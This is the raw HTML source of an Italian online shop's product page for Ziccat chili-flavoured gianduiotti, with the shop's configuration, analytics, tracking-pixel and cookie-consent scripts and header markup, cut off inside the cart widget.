

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ziccat.it/it/gianduiotti/98-gianduiotti-peperoncino-250-g.html
body_size: 23537
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.ziccat.it/it/gianduiotti/98-gianduiotti-peperoncino-250-g.html">

  <title>Gianduiotti peperoncino 200 g</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.ziccat.it/it/gianduiotti/98-gianduiotti-peperoncino-250-g.html">
    
          <link rel="alternate" href="https://www.ziccat.it/it/gianduiotti/98-gianduiotti-peperoncino-250-g.html" hreflang="it">
          <link rel="alternate" href="https://www.ziccat.it/en/gianduiotti/98-gianduiotti-peperoncino-250-g.html" hreflang="en-US">
      
  
                  <link rel="alternate" href="https://www.ziccat.it/it/gianduiotti/98-gianduiotti-peperoncino-250-g.html" hreflang="it">
                  <link rel="alternate" href="https://www.ziccat.it/en/gianduiotti/98-gianduiotti-peperoncino-250-g.html" hreflang="en-US">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.ziccat.it/img/favicon.ico?1623751396">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.ziccat.it/img/favicon.ico?1623751396">


  

    <link rel="stylesheet" href="https://www.ziccat.it/themes/bos_highlands/assets/cache/theme-fa85f1244.css" type="text/css" media="all">



    


    <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=it" ></script>


  <script type="text/javascript">
        var IdxrproductfieldsFrontProductConfig = {"es17":true};
        var LEO_COOKIE_THEME = "BOS_HIGHLANDS_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var check_bellow = "Si prega di controllare qui sotto:";
        var comparator_max_item = 2;
        var compared_products = [];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "135";
        var isLogged = false;
        var leo_push = 0;
        var leo_token = "db57aa7c8d2a33b9517f22074ff1cb1a";
        var lf_is_gen_rtl = false;
        var lggoogleanalytics_link = "https:\/\/www.ziccat.it\/it\/module\/lggoogleanalytics\/gtag?token=1bab168911566c377221dd2f8f746b0b";
        var lggoogleanalytics_token = "1bab168911566c377221dd2f8f746b0b";
        var lql_ajax_url = "https:\/\/www.ziccat.it\/it\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.ziccat.it\/it\/account";
        var lql_redirect = "1";
        var number_cartitem_display = 3;
        var p_version = "1.7";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.ziccat.it\/it\/gianduiotti\/98-gianduiotti-peperoncino-250-g.html","meta":{"title":"Gianduiotti peperoncino 200 g","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-98":true,"product-Gianduiotti peperoncino 200 g":true,"product-id-category-11":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Ziccat","logo":"https:\/\/www.ziccat.it\/img\/ziccat-logo-1623750528.jpg","stores_icon":"https:\/\/www.ziccat.it\/img\/logo_stores.png","favicon":"https:\/\/www.ziccat.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.ziccat.it\/","current_url":"https:\/\/www.ziccat.it\/it\/gianduiotti\/98-gianduiotti-peperoncino-250-g.html","shop_domain_url":"https:\/\/www.ziccat.it","img_ps_url":"https:\/\/www.ziccat.it\/img\/","img_cat_url":"https:\/\/www.ziccat.it\/img\/c\/","img_lang_url":"https:\/\/www.ziccat.it\/img\/l\/","img_prod_url":"https:\/\/www.ziccat.it\/img\/p\/","img_manu_url":"https:\/\/www.ziccat.it\/img\/m\/","img_sup_url":"https:\/\/www.ziccat.it\/img\/su\/","img_ship_url":"https:\/\/www.ziccat.it\/img\/s\/","img_store_url":"https:\/\/www.ziccat.it\/img\/st\/","img_col_url":"https:\/\/www.ziccat.it\/img\/co\/","img_url":"https:\/\/www.ziccat.it\/themes\/bos_highlands\/assets\/img\/","css_url":"https:\/\/www.ziccat.it\/themes\/bos_highlands\/assets\/css\/","js_url":"https:\/\/www.ziccat.it\/themes\/bos_highlands\/assets\/js\/","pic_url":"https:\/\/www.ziccat.it\/upload\/","pages":{"address":"https:\/\/www.ziccat.it\/it\/indirizzo","addresses":"https:\/\/www.ziccat.it\/it\/indirizzi","authentication":"https:\/\/www.ziccat.it\/it\/login","cart":"https:\/\/www.ziccat.it\/it\/carrello","category":"https:\/\/www.ziccat.it\/it\/index.php?controller=category","cms":"https:\/\/www.ziccat.it\/it\/index.php?controller=cms","contact":"https:\/\/www.ziccat.it\/it\/contattaci","discount":"https:\/\/www.ziccat.it\/it\/buoni-sconto","guest_tracking":"https:\/\/www.ziccat.it\/it\/tracciatura-ospite","history":"https:\/\/www.ziccat.it\/it\/cronologia-ordini","identity":"https:\/\/www.ziccat.it\/it\/dati-personali","index":"https:\/\/www.ziccat.it\/it\/","my_account":"https:\/\/www.ziccat.it\/it\/account","order_confirmation":"https:\/\/www.ziccat.it\/it\/conferma-ordine","order_detail":"https:\/\/www.ziccat.it\/it\/index.php?controller=order-detail","order_follow":"https:\/\/www.ziccat.it\/it\/segui-ordine","order":"https:\/\/www.ziccat.it\/it\/ordine","order_return":"https:\/\/www.ziccat.it\/it\/index.php?controller=order-return","order_slip":"https:\/\/www.ziccat.it\/it\/buono-ordine","pagenotfound":"https:\/\/www.ziccat.it\/it\/pagina-non-trovata","password":"https:\/\/www.ziccat.it\/it\/recupero-password","pdf_invoice":"https:\/\/www.ziccat.it\/it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.ziccat.it\/it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.ziccat.it\/it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.ziccat.it\/it\/offerte","product":"https:\/\/www.ziccat.it\/it\/index.php?controller=product","search":"https:\/\/www.ziccat.it\/it\/ricerca","sitemap":"https:\/\/www.ziccat.it\/it\/Mappa del sito","stores":"https:\/\/www.ziccat.it\/it\/negozi","supplier":"https:\/\/www.ziccat.it\/it\/fornitori","register":"https:\/\/www.ziccat.it\/it\/login?create_account=1","order_login":"https:\/\/www.ziccat.it\/it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.ziccat.it\/it\/gianduiotti\/98-gianduiotti-peperoncino-250-g.html","en-US":"https:\/\/www.ziccat.it\/en\/gianduiotti\/98-gianduiotti-peperoncino-250-g.html"},"theme_assets":"\/themes\/bos_highlands\/assets\/","actions":{"logout":"https:\/\/www.ziccat.it\/it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.ziccat.it\/img\/p\/it-default-small_default.jpg","width":98,"height":116},"cart_default":{"url":"https:\/\/www.ziccat.it\/img\/p\/it-default-cart_default.jpg","width":135,"height":160},"medium_default":{"url":"https:\/\/www.ziccat.it\/img\/p\/it-default-medium_default.jpg","width":239,"height":283},"home_default":{"url":"https:\/\/www.ziccat.it\/img\/p\/it-default-home_default.jpg","width":500,"height":593},"large_default":{"url":"https:\/\/www.ziccat.it\/img\/p\/it-default-large_default.jpg","width":1000,"height":1185}},"small":{"url":"https:\/\/www.ziccat.it\/img\/p\/it-default-small_default.jpg","width":98,"height":116},"medium":{"url":"https:\/\/www.ziccat.it\/img\/p\/it-default-medium_default.jpg","width":239,"height":283},"large":{"url":"https:\/\/www.ziccat.it\/img\/p\/it-default-large_default.jpg","width":1000,"height":1185},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Home page","url":"https:\/\/www.ziccat.it\/it\/"},{"title":"Gianduiotti","url":"https:\/\/www.ziccat.it\/it\/11-gianduiotti"},{"title":"Gianduiotti peperoncino 200 g","url":"https:\/\/www.ziccat.it\/it\/gianduiotti\/98-gianduiotti-peperoncino-250-g.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768406535,"static_token":"db57aa7c8d2a33b9517f22074ff1cb1a","token":"ecc74a6a0aabd82e450760d597035e99","debug":false};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 2 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.ziccat.it\/it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.ziccat.it\/it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var re_size = "normal";
        var re_theme = "light";
        var re_version = "1";
        var show_popup = 0;
        var site_key = "6Lf8AcccAAAAAGCjY-rqX73YGsao6TixkjgUzG9J";
        var there_is1 = "Si \u00e8 verificato un errore";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var url_leoproductattribute = "https:\/\/www.ziccat.it\/it\/module\/leofeature\/LeoProductAttribute";
        var validate_first = "Non sono un robot, quindi clic di nuovo su iscriviti";
        var whitelist_m = "";
        var whitelisted = false;
        var width_cart_item = "265";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.ziccat.it\/it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
        var wrong_captcha = "Captcha errato.";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli file";
	var turnoff_popup_text = "Non mostrare nuovamente questo popup";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>
<!-- Email Automation Tracker - Start -->
<script type="text/javascript" charset="utf-8">

var $atmTRK={'settings':{'cid':'RpsXFDFvAu','uid':'as4'}};(function(){var st=document.createElement('script');st.type='text/javascript';st.async=true;st.defer=true;st.src=('https:'==document.location.protocol?'https://trk.mktaut.com':'http://trk.mktaut.com')+'/assets/goaltracking.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(st,s);})();

</script>
<!-- Email Automation Tracker - End -->


  <script type="text/javascript">
	
	var FancyboxI18nClose = "Chiudi";
	var FancyboxI18nNext = "Successivo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.ziccat.it/it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Chiudi";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>

<script id="fabfacebookpixel_script" type="application/json">
	{
		"fabFacebookPixelAddToCartUrl": "https://www.ziccat.it/it/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "https://www.ziccat.it/it/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "286957766629629",
		"isPixelEnabled": "1",
		"customerGroups": "Visitatore",
		"defaultCustomerGroup": "",
		"events": [
																				{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "98",
					"content_ids": ["98"],
					"content_name": "Gianduiotti peperoncino 200 g",
					"content_category": "Gianduiotti",
					"value": "12.00",
					"canonical_url": "https://www.ziccat.it/it/gianduiotti/98-gianduiotti-peperoncino-250-g.html",
					"description": "I gianduiotti Ziccat sono prodotti artigianalmente dai nostri Maîtres Chocolatiers secondo tradizione. Leggermente piccanti perché aromatizzati al peperoncino, ti aiuteranno a mettere un pò di gusto nelle situazioni più diverse grazie al comodo formato da 200 grammi. Ingredienti: Pasta di cacao, NOCCIOLA Piemonte IGP (30%), Zucchero, Burro di cacao, Emulsionante: lecitina di SOIA, Aroma naturale vaniglia. Aroma peperoncino. Conservare in luogo fresco e asciutto, temperatura 18 - 20°. Senza Glutine Può contenere tracce di altra FRUTTA A GUSCIO e LATTE",
					"product_price": "12.00",
					"currency": "EUR",
					"customer_groups": "Visitatore",
					"default_customer_group": ""
				}
			},
																															{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitatore",
					"defaultCustomerGroup": ""
				}
			}
			]
	}
</script>

				<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-K488PEM9VD"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-K488PEM9VD'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '98',
      item_name: 'Gianduiotti peperoncino 200 g',
      discount: 0,
      affiliation: 'Ziccat',
      item_brand: '',
      item_category: 'Gianduiotti',
      item_variant: '',
      price: 12,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 12
  });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-957846797"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-957846797');
</script><!-- Email Automation Tracker - Start -->
<script type="text/javascript" charset="utf-8">var $atmTRK={'settings':{'cid':'RpsXFDFvAu','uid':'as4'}};(function(){var st=document.createElement('script');st.type='text/javascript';st.async=true;st.defer=true;st.src=('https:'==document.location.protocol?'https://trk.mktaut.com':'http://trk.mktaut.com')+'/assets/goaltracking.js';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(st,s);})();</script>
<!-- Email Automation Tracker - End --><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KQ6HLXNJ');</script>
<!-- End Google Tag Manager --><!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
	/**
	 * List functions will run when document.ready()
	 */
	var ap_list_functions = [];
	/**
	 * List functions will run when window.load()
	 */
	var ap_list_functions_loaded = [];

	/**
	 * List functions will run when document.ready() for theme
	 */

	var products_list_functions = [];
</script>


<script type='text/javascript'>
	var leoOption = {
		category_qty:1,
		product_list_image:0,
		product_one_img:1,
		productCdown: 0,
		productColor: 0,
		homeWidth: 500,
		homeheight: 593,
	}

	ap_list_functions.push(function(){
		if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
			var leoCustomAjax = new $.LeoCustomAjax();
			leoCustomAjax.processAjax();
		}
	});
</script>

<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableFadp":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"anchored-center-right","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":2471580,"storage":{"type":"local_storage","useSiteId":true},"whitelabel":false,"cookiePolicyId":29707887,"banner":{"acceptButtonDisplay":true,"backgroundOverlay":true,"closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"ownerName":"Ziccat","position":"bottom","rejectButtonDisplay":true,"showPurposesToggles":true,"showTotalNumberOfProviders":true}};
_iub.csLangConfiguration = {"it":{"cookiePolicyId":29707887},"en-GB":{"cookiePolicyId":52339231}};
</script>
<script type="text/javascript" src="https://cs.iubenda.com/autoblocking/2471580.js" charset="UTF-8"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/gpp/stub.js"></script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script>
<meta name="idx" content="PSIDSHOP2026-AIX6964787270726f647563746669656c6473-AIX6964787270726f647563746669656c6473">




<meta name="facebook-domain-verification" content="wimc5yjwax8j1yzxkbzlii9vu51ffd" />    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.ziccat.it/it/gianduiotti/98-gianduiotti-peperoncino-250-g.html">
  <meta property="og:title" content="Gianduiotti peperoncino 200 g">
  <meta property="og:site_name" content="Ziccat">
  <meta property="og:description" content="">
  <meta property="og:image" content="https://www.ziccat.it/1430-large_default/gianduiotti-peperoncino-250-g.jpg">
      <meta property="product:pretax_price:amount" content="10.909091">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="12">
    <meta property="product:price:currency" content="EUR">
      <meta property="product:weight:value" content="0.206000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-98 product-gianduiotti-peperoncino-200-g product-id-category-11 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_4560013828500310"        class="row ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #4f2c1c no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p style="text-align: center; margin-top: 20px; font-size: 16px;" data-mce-style="text-align: center; margin-top: 20px; font-size: 16px;"><span style="color: #ffffff;" data-mce-style="color: #ffffff;">A causa dell'elevato volume di richieste nel periodo natalizio, i normali tempi di evasione e consegna potrebbero subire ritardi.</span></p></div>
    	</div>
    </div>            </div>
    </div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"></div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-3 left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.ziccat.it/it/ricerca">
	<a id="click_show_search" href="javascript:void(0)" data-toggle="dropdown" class="float-xs-right popup-title">
	   <i class="ti-search"></i>
	</a>
	<span class="close-overlay"><i class="material-icons">&#xE5CD;</i></span>
	<div class="over-layer"></div>
	<div class="block-form clearfix">
		<span class="search-caption">Inizia a cercare ...</span>
		<form method="get" class="form-search" action="//www.ziccat.it/it/ricerca">
			<input type="hidden" name="controller" value="search">
			<input class="search_query"  type="text" name="s" value="" placeholder="Cerca nel catalogo">
			<button class="search-button" type="submit" >
				<i class="ti-search"></i>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-5 center-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.ziccat.it/">     <img class="logo img-fluid" src="https://www.ziccat.it/img/ziccat-logo-1623750528.jpg" alt="Ziccat"></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-4 col-sp-4 right-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Lingua" aria-label="Elenco a cascata lingue">
    <span class="hidden-xl-down">Lingua:</span>
    <span class="iso_code">
                        Italiano
                                </span>
    <i class="fa fa-angle-down"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li  class="current" >
          <a href="https://www.ziccat.it/it/gianduiotti/98-gianduiotti-peperoncino-250-g.html" class="dropdown-item" data-iso-code="it">
	  <img src="https://www.ziccat.it/img/l/1.jpg" alt="it" width="16" height="11" />
	  <span>Italiano</span>
	  </a>
        </li>
              <li >
          <a href="https://www.ziccat.it/en/gianduiotti/98-gianduiotti-peperoncino-250-g.html" class="dropdown-item" data-iso-code="en">
	  <img src="https://www.ziccat.it/img/l/2.jpg" alt="en" width="16" height="11" />
	  <span>English</span>
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icons icon-user"></i>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-6">
				<div class="language-selector">
					<span>Lingua:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.ziccat.it/it/gianduiotti/98-gianduiotti-peperoncino-250-g.html" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Italiano" width="16" height="11" />
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.ziccat.it/en/gianduiotti/98-gianduiotti-peperoncino-250-g.html" class="dropdown-item">
				            		<img src="/img/l/2.jpg" alt="English" width="16" height="11" />
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span>Valuta:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Euro" rel="nofollow" href="https://www.ziccat.it/it/gianduiotti/98-gianduiotti-peperoncino-250-g.html?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-6">
									<div class="useinfo-selector">
						<ul class="user-info">
															<li>
								  	<a class="signin leo-quicklogin" data-enable-sociallogin="enable" data-type="popup" data-layout="login" href="javascript:void(0)" title="Accedi al tuo conto cliente" rel="nofollow">
									  	<i class="material-icons">&#xE88D;</i>
										<span>Accedi - Registrati</span>
								  	</a>
								</li>
														<li>
								<a class="myacount" href="https://www.ziccat.it/it/account" title="Account" rel="nofollow">
									<i class="material-icons">&#xE8A6;</i>
							  		<span>Account</span>
								</a>
							</li>
							<li>
								<a class="checkout" href="//www.ziccat.it/it/carrello?action=show" title="Check-out" rel="nofollow">
									<i class="material-icons">&#xE890;</i>
									<span>Check-out</span>
								</a>
							</li>
							<li>
				      			<a class="ap-btn-wishlist dropdown-item" href="//www.ziccat.it/it/module/leofeature/mywishlist" title="Wishlist" rel="nofollow">
							      	<i class="material-icons">&#xE87E;</i>
							        <span>Wishlist</span>
									<span class="ap-total-wishlist ap-total"></span>
				      			</a>
				    		</li>
							<li>
				      			<a class="ap-btn-compare dropdown-item" href="//www.ziccat.it/it/module/leofeature/productscompare" title="Confrontare" rel="nofollow">
							      	<i class="material-icons">&#xE3B9;</i>
							        <span>Confrontare</span>
									<span class="ap-total-compare ap-total"></span>
				      			</a>
				    		</li>
						</ul>
					</div>
							</div>
		</div>
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.ziccat.it/it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icons icon-bag"></i>
        <div class="box-cart">
          <span class="title_cart hidden-sp">Carrello</span>
          <div class="cart-quantity">
